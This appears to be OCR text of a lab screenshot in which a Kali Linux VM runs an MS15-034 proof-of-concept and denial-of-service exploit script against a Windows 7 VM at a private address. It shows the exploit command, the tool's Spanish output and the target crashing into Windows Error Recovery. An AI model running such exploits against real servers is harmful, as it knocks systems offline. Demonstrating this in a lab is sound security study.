 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
7:29
kali@kali: ~/Downloads
File Actions Edit View Help
Base4 Security
www.base4sec.com
[*] Testeando la vulnerabilidad..
[!!] El host parece Vulnerable a DoS
(kali㉿kali)-[~/Downloads]
$ python MS15-034.py -t 192.168.0.60 -p 80 --exploit
MS15-034
PoC & DoS Exploit
by Juan Cruz Tommasi
Base4 Security
www.base4sec.com
[*] Testeando la vulnerabilidad..
[*] Lanzando ataque de denegacion de servicio al servidor: http://192.168.0.60:80/welcome.png
[!!] Payload enviado
--2024-12-02 07:28:48-- http://192.168.0.60/welcome.png
Connecting to 192.168.0.60:80... connected.
HTTP request sent, awaiting response... Read error (Connection reset by peer) in headers.
Retrying.
--2024-12-02 07:28:49-- (try: 2) http://192.168.0.60/welcome.png
Connecting to 192.168.0.60:80... connected.
HTTP request sent, awaiting response...
Right Ctrl
ndows 7 [Running] - Oracle VM VirtualBox
achine View Input Devices Help
Windows Error Recovery
ndows did not shut down successfully. If this was due to the system not
sponding, or if the system was shut down to protect data, you might be
le to recover by choosing one of the Safe Mode configurations from the
nu below:
se the arrow keys to highlight your choice.)
Safe Mode
Safe Mode with Networking
Safe Mode with Command Prompt
Start Windows Normally
conds until the highlighted choice will be selected automatically: 23
scription: Start Windows with its regular settings.
NTER=Choose
Right Ctrl